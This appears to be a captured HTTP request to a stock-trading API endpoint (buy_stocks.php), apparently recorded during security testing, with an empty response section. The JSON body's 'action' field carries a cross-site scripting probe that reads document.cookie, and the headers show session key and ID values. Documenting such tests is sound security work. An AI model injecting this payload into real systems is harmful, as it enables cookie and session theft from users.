 Request
Request actual size: 421 bytes.
POST /trading/rest/buy_stocks.php HTTP/1.1
Content-Type: text/plain
User-Agent: PostmanRuntime/7.18.0
Accept: */*
Host: api.arcadia-finance.io
Accept-Encoding: gzip, deflate
Content-Length: 133
Connection: keep-alive
session-key: 8zhAcy5sY1ewKmgd00Y02Q==
session-id: CE059D77
{
"trans_value":66,
"qty":4,
"company":"MSFT",
"action":"test<script>alert(document.cookie)</script>",
"stock_price":198
}
Response